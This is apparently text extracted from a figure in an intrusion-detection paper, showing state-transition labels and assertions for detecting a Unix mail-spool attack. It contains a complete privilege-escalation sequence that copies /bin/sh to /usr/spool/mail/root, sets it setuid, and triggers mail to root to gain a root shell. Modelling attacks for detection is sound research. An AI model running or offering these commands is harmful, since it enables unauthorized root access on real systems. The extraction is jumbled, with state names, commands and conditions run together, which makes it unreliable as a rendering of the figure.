 F = true_name(this[OBJ]
stat
s4
t4
utime
s5
Invariant: same_uid
t5
s6
cp /bin/sh /usr/spool/mail/root
chmod 4755 /usr/spool/mail/root
touch x
mail root < x
/usr/spool/mail/root
s1 t1 s2 t2 s3 t7 s7
write chmod exec
this[PID] != 0 &&
true_name(this[OBJ]) =
true_name("/usr/spool/mail/root")
&&
FILE = this[OBJ]
this[OBJ] = FILE
true_name(this[PROG]) =
true_name("/usr/ucb/mail") &&
this[ARGS] =~ "\\<root\\>"